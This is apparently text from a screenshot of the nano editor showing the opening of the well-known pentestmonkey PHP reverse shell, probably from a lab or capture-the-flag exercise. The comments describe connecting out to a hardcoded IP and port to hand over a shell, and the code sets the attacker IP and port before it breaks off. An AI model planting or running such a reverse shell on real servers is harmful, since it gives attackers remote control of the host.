 GNU nano 7.2 php
// You are encouraged to send comments, improvements or suggestions to
// me at pentestmonkey@pentestmonkey.net
//
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALS
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarel
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.9.3.249';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;